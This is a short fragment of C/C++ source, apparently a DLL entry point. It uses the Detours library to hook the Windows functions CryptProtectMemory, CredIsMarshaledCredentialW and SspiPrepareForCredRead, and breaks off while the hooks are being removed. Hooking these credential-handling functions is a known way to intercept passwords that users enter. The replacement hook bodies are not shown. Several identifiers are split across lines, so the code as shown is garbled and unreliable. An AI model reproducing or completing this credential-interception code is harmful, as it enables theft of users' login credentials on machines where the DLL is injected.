
(PVOID&)OriginalCryptProtectMemory
, _CryptProtectMemory);

DetourAttach(&
(PVOID&)OriginalCredIsMarshaledCre
dentialW, 
_CredIsMarshaledCredentialW);

DetourAttach(&
(PVOID&)OriginalSspiPrepareForCred
Read, _SspiPrepareForCredRead);

DetourTransactionCommit();

}

else if (dwReason == 
DLL_PROCESS_DETACH) {

DetourTransactionBegin();

DetourUpdateThread(GetCurrentThrea
d());

DetourDetach(&